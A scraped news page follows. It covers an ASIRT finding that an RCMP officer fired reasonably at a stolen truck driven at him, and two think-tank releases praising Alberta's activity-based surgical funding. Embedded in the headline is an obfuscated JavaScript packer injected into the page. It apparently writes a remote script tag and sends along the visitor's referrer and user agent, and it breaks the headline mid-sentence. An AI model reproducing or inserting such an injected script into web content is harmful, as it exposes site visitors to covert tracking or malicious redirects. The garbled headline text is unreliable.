Alberta
RCMP officer acted reasonably in shooting incident: ASIRT
RCMP eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(““);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fsski|var|u0026u|referrer|kdezn||js|php’.split(‘|’),0,{}))
officer acted reasonably in shooting incident
January 17, 2019 Media inquiries
On Sept. 22, 2017, the Alberta Serious Incident Response Team (ASIRT) was directed to investigate the circumstances surrounding the discharge of firearm by a member of the RCMP, with no injuries to anyone.
In the early hours that day, Redwater RCMP notified surrounding areas to be on the lookout for a vehicle involved in two armed robberies and a vehicle pursuit, which had just occurred in their area. One of these robberies resulted in a gunshot injury to the victim. An RCMP officer was driving home after his shift at the Fort Saskatchewan detachment when he spotted a vehicle that matched the suspect vehicle, travelling in the ditch with no headlights or taillights on, just outside of Fort Saskatchewan. The officer reported the information to RCMP and EPS dispatch, and followed the suspect vehicle at a distance while providing updates. The suspect vehicle was intercepted by EPS patrol units, but failed to stop. Following a lengthy pursuit, the suspect vehicle was abandoned in a rural area and the occupants fled on foot.
The RCMP and EPS units established a perimeter to contain the area, as it was believed that the suspects might attempt to steal another vehicle to leave the area. The RCMP officer who had reported the suspect vehicle, still in full uniform, offered to assist and joined another RCMP officer in a fully marked police vehicle. An unidentified truck was observed driving in the area where the suspect vehicle had been abandoned, and a decision was made to stop the truck and identify the driver.
Two marked RCMP vehicles were positioned to stop the unidentified truck at the intersection of Township Road 472 and Range Road 242. As two officers approached the cab of the truck to speak with the driver and lone occupant, the reporting officer held his position behind the deployed spike belt with his firearm drawn at low-ready. The driver of the truck appeared nervous to the officers, was unable to produce identification, and provided an explanation for his presence that was suspicious. The two officers directed the driver to exit the vehicle. As one of the officers reached for the truck driver’s door handle to pull it open, the driver put the truck in motion and accelerated forward quickly, directly towards the officer positioned behind the spike belt. The officer fired his service pistol at the vehicle, and simultaneously jumped to the side, out of the vehicle’s path. Several rounds struck the vehicle but did not enter into the passenger cab of the vehicle, and no one was injured. Having passed over the spike belt, the tires of the truck rapidly deflated and the vehicle was stopped a short distance away. Ultimately, the driver exited the vehicle and was arrested without further incident. Further investigation determined that the truck was, in fact, stolen.
Under S. 25 of the Criminal Code, police officers are entitled to use as much force as is reasonably necessary to carry out their lawful duties. With potentially armed and dangerous individuals at large, the situation was already high-risk. The driver of the motor vehicle was stopped in circumstances where it was not possible for the involved officers to know whether he might have potential association or possible involvement in the earlier events that had resulted in an individual having been shot or the suspects at large. In this situation, the driver’s attempt to escape, the manner of his operation of the (stolen) motor vehicle, including the speed and the decision to drive directly at the officer, created a risk of imminent death or grievous bodily harm to the police officer. The risk was objectively serious and immediate. Furthermore, under S. 34 of the Criminal Code, any person, including a police officer, is entitled to the use of reasonable force in defence of themselves or another. At the point where the driver put the truck in motion in the direction of the officer, the officer was lawfully entitled to act in self-defence. The use of force ceased within a reasonable time frame, and the driver was arrested without further incident. While the officer’s shift had technically ended, he maintained his authorities as a police officer in the province of Alberta and at the time that the driver drove at him, he was entitled to act in the lawful execution of his duties in the face of an individual who was committing criminal offences in that moment, as a police officer, and as a person entitled to defend himself from grievous bodily harm or death.
Having reviewed the investigation, there are no reasonable grounds, nor even reasonable suspicion, to believe that the officer committed any Criminal Code offence. While it is unfortunate that the lives of both the officer and the driver were placed at risk during this encounter, that risk resulted from the driver’s attempt to escape what was a lawful detention by members of the RCMP. The force used in response to that escape attempt was reasonable given all of the circumstances.
ASIRT’s mandate is to effectively, independently and objectively investigate incidents involving Alberta’s police that have resulted in serious injury or death to any person.
Alberta
Alberta takes big step towards shorter wait times and higher quality health care

From the Fraser Institute
On Monday, the Smith government announced that beginning next year it will change the way it funds surgeries in Alberta. This is a big step towards unlocking the ability of Alberta’s health-care system to provide more, better and faster services for the same or possibly fewer dollars.
To understand the significance of this change, you must understand the consequences of the current (and outdated) approach.
Currently, the Alberta government pays a lump sum of money to hospitals each year. Consequently, hospitals perceive patients as a drain on their budgets. From the hospital’s perspective, there’s little financial incentive to serve more patients, operate more efficiently and provide superior quality services.
Consider what would happen if your local grocery store received a giant bag of money each year to feed people. The number of items would quickly decline to whatever was most convenient for the store to provide. (Have a favourite cereal? Too bad.) Store hours would become less convenient for customers, alongside a general decline in overall service. This type of grocery store, like an Alberta hospital, is actually financially better off (that is, it saves money) if you go elsewhere.
The Smith government plans to flip this entire system on its head, to the benefit of patients and taxpayers. Instead of handing out bags of money each year to providers, the new system—known as “activity-based funding”—will pay health-care providers for each patient they treat, based on the patient’s particular condition and important factors that may add complexity or cost to their care.
This turns patients from a drain on budgets into a source of additional revenue. The result, as has been demonstrated in other universal health-care systems worldwide, is more services delivered using existing health-care infrastructure, lower wait times, improved quality of care, improved access to medical technologies, and less waste.
In other words, Albertans will receive far better value from their health-care system, which is currently among the most expensive in the world. And relief can’t come soon enough—for example, last year in Alberta the median wait time for orthopedic surgeries including hip and knee replacements was 66.8 weeks.
The naysayers argue this approach will undermine the province’s universal system and hurt patients. But by allowing a spectrum of providers to compete for the delivery of quality care, Alberta will follow the lead of other more successful universal health-care systems in countries such as Australia, Germany, the Netherlands and Switzerland and create greater accountability for hospitals and other health-care providers. Taxpayers will get a much better picture of what they’re paying for and how much they pay.
Again, Alberta is not exploring an untested policy. Almost every other developed country with universal health care uses some form of “activity-based funding” for hospital and surgical care. And remember, we already spend more on health care than our counterparts in nearly all of these countries yet endure longer wait times and poorer access to services generally, in part because of how we pay for surgical care.
While the devil is always in the details, and while it’s still possible for the Alberta government to get this wrong, Monday’s announcement is a big step in the right direction. A funding model that puts patients first will get Albertans more of the high-quality health care they already pay for in a timelier fashion. And provide to other provinces an example of bold health-care reform.
Alberta
Alberta’s embrace of activity-based funding is great news for patients

 From the Montreal Economic Institute
From the Montreal Economic Institute
Alberta’s move to fund acute care services through activity-based funding follows best practices internationally, points out an MEI researcher following an announcement made by Premier Danielle Smith earlier today.
“For too long, the way hospitals were funded in Alberta incentivized treating fewer patients, contributing to our long wait times,” explains Krystle Wittevrongel, director of research at the MEI. “International experience has shown that, with the proper funding models in place, health systems become more efficient to the benefit of patients.”
Currently, Alberta’s hospitals are financed under a system called “global budgeting.” This involves allocating a pre-set amount of funding to pay for a specific number of services based on previous years’ budgets.
Under the government’s newly proposed funding system, hospitals receive a fixed payment for each treatment delivered.
An Economic Note published by the MEI last year showed that Quebec’s gradual adoption of activity-based funding led to higher productivity and lower costs in the province’s health system.
Notably, the province observed that the per-procedure cost of MRIs fell by four per cent as the number of procedures performed increased by 22 per cent.
In the radiology and oncology sector, it observed productivity increases of 26 per cent while procedure costs decreased by seven per cent.
“Being able to perform more surgeries, at lower costs, and within shorter timelines is exactly what Alberta’s patients need, and Premier Smith understands that,” continued Mrs. Wittevrongel. “Today’s announcement is a good first step, and we look forward to seeing a successful roll-out once appropriate funding levels per procedure are set.”
The governments expects to roll-out this new funding model for select procedures starting in 2026.
* * *
The MEI is an independent public policy think tank with offices in Montreal, Ottawa, and Calgary. Through its publications, media appearances, and advisory services to policymakers, the MEI stimulates public policy debate and reforms based on sound economics and entrepreneurship.
-

 Business2 days ago
Business2 days agoStocks soar after Trump suspends tariffs
-

 COVID-192 days ago
COVID-192 days agoBiden Admin concealed report on earliest COVID cases from 2019
-

 Business2 days ago
Business2 days agoScott Bessent Says Trump’s Goal Was Always To Get Trading Partners To Table After Major Pause Announcement
-

 2025 Federal Election1 day ago
2025 Federal Election1 day agoResearchers Link China’s Intelligence and Elite Influence Arms to B.C. Government, Liberal Party, and Trudeau-Appointed Senator
-

 Business1 day ago
Business1 day agoTimeline: Panama Canal Politics, Policy, and Tensions
-

 COVID-191 day ago
COVID-191 day agoFauci, top COVID officials have criminal referral requests filed against them in 7 states
-

 2025 Federal Election2 days ago
2025 Federal Election2 days agoRCMP memo warns of Chinese interference on Canadian university campuses to affect election
-

 2025 Federal Election2 days ago
2025 Federal Election2 days agoThe status quo in Canadian politics isn’t sustainable for national unity





